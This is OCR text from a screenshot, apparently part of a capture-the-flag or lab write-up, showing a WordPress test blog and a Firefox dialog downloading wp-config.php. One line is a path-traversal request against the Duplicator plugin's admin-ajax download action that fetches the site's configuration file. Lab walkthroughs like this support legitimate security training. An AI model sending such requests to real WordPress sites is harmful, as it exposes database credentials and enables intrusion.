 Nested – Nestor's Blog
10.10.10.1/wp-admin/admin-ajax.php?action=duplicator_download&file=../wp-config.php
Kali Docs Exploit-DB
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.1 KB)
from: http://10.10.10.1
What should Firefox do with this file?
Open with Text Editor (default)
Save File
Do this automatically for files like this from now on.
Cancel OK
Nested
Nestor's Blog
Hello
January 8, 202
Leave a comment
. I will be posting some
interesting articles about life hacks and music.
See you soon !